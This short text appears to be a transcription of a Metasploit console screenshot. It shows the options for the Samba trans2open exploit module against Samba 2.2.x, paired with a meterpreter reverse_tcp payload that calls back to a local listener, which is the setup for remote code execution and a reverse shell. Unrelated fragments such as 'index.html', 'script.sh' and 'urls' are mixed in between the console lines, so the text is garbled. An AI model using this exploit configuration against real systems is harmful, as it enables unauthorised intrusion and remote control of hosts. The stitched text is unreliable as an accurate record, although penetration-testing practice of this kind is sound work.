 msf6 exploit(linux/samba/trans2open) > show options
Home
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
index.html
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
script.sh
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
urls